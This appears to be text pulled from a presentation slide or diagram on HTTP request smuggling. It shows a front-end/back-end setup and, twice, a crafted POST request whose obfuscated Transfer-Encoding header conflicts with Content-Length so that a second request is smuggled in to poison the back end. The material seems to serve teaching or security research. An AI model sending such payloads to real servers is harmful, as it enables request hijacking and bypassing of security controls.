 <host>.com
Front
end
Back
end
POST / HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-length: 4
46
POST /somewhere HTTP/1.1
Host: <host>.com
Content-Length: 100
x=1
0
POST / HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-length: 4
46
POST /somewhere HTTP/1.1
Host: <host>.com
Content-Length: 100
x=1
0
Poison